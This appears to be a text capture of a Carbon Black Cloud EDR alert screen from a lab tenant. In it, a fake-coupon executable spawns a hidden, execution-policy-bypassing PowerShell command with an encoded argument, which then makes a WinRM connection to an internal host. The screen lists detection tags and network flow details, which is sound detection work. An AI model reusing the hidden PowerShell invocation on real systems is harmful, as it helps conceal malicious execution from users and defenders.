 vm Carbon Black Cloud
Notifications
Help
XDR Thunter (vmweng.testdrive.xdr.com)
V
vmweng.testdrive.x...
Dashboard
Alerts
Investigate
Live Query
Enforce
Vulnerabilities
Inventory
Settings
Collapse
PROCESS ANALYSIS
Primary Process
freecoupon_forlife.exe
Selected Process
powershell.exe
10:16:13 am Mar 23, 2023
powershell -exec bypass -Noninteractive -windowstyle hidden -e
Take Action
Local IPv4 (1)
Remote IPv4 (2)
Local IPv6
Remote IPv6
Remote Port (2)
Device Name (1)
Search
VMWDP\W10CBWS3MALTPLT 4
Netconn Action (6)
Search
ACTION_CONNECTION_CLOSE 5
...BOUND_PACKET_INSPECTED 3
ACTION_CONNECTION_CREATE 2
..._CONNECTION_ESTABLISHED 2
ACTION_HTTP 1
...TBOUND_PACKET_INSPECTED 1
ATT&CK Tactic (1)
ATT&CK Technique
DETECTIONS
TTPs active_client bypass_policy code_drop enumerate_processes fileless leverages_system_utility
modify_memory_protection network_access run_another_app run_cmd_shell run_system_app
run_unknown_app unknown_app
Alert ID 14158864-c336-cb09-2b4d-106b8c3501b4
MITRE ATT&CK
Tactic TA0002
Execution
Technique --
10:14:01 am Mar 23, netconn Closed: TCP/443 to 192.168.52.131:443
2023
10:14:07 am Mar 23, netconn Closed: TCP/443 to 192.168.52.131:443
2023
10:14:10 am Mar 23, netconn Establishing: TCP/5985 to 10.52.4.84:5985 (w10cbws3maltplt.vmwdp.com)
2023
10:14:10 am Mar 23, netconn The application c:\windows\system32\windowspowershell\v1.0\powershell.exe established a TCP/5985 connection to 10.52.4.84:5985 (w10cbws3maltplt.vmwdp.com) from 10.52.4.171:61406. The devic Alert
2023 e was off the corporate network using the public address 66.170.98.188 (cbw10xdr-02.vmwdp.com, located in San Jose CA, United States). The operation was successful.
10:14:10 am Mar 23, netconn Outbound TCP 10.52.4.171:61406 to 10.52.4.84:5985 (w10cbws3maltplt.vmwdp.com)
2023
AT-A-GLANCE
Application protocol HTTP
Netconn protocol PROTO_TCP
Local IP 10.52.4.171
Local port 61406
Remote IP 10.52.4.84
Remote port 5985
Domain w10cbws3maltplt.vmwdp.com
Community ID e8ef7cc596e144df5cce7c7b7de022c230221801
REMOTE CONNECTION DETAILS
Search
Action ACTION_HTTP
ACTION_INBOUND_PACKET_INSPECTED
Direction Outbound
PID 2336
Device name VMWDP\W10CBWS3MALTPLT
Device ID 137124068
APPLICATION LAYER DETAILS
Request
Method POST
URL /wsman?PSVersion=5.1.19041.2364
Headers Host:w10cbws3maltplt:5985
Connection:Keep-Alive
User-Agent:Microsoft WinRM Client
Content-Type:application/soap+xml;charset=UTF-8
FLOW EVENT DETAILS
First packet timestamp 10:14:10 am Mar 23, 2023
Last packet timestamp 10:14:10 am Mar 23, 2023
Bytes sent 2760
Bytes received 341